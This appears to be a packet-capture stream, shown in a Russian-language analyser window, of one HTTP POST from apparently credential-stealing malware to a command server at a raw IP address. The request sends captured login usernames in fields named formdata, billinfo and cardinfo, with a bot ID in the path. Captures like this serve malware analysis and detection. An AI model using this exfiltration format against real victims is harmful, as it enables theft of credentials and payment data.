 POST /ono19/BACHMANN-BTO-PC_W617601.AC3B679F4A22738281E6D7B0C5946E42/83/ HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .N
ET4.0C; .NET4.0E)
Host: 170.238.117.187
Connection: close
Content-Type: multipart/form-data; boundary=---------FUEYMISPTTQDWPJR
Content-Length: 348
-----------FUEYMISPTTQDWPJR
Content-Disposition: form-data; name="formdata"
{"j_username":["randybachman"],"login_username":["randybachman"]}
-----------FUEYMISPTTQDWPJR
Content-Disposition: form-data; name="billinfo"
{]}
-----------FUEYMISPTTQDWPJR
Content-Disposition: form-data; name="cardinfo"
{]}
-----------FUEYMISPTTQDWPJR--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Wed, 25 Sep 2019 18:07:29 GMT
content-length: 3
Content-Type: text/plain
/1/
Пакет 3442. 1 клиентский пакет,1 серверный пакет, 1 поворот. Щёлкните для выбора.
Весь диалог (916 bytes) Показать как ASCII Нет дельты времени Поток 52
Найти: С учетом регистра Найти далее
Фильтровать этот поток Печать Сохранить как... Назад Закрыть Справка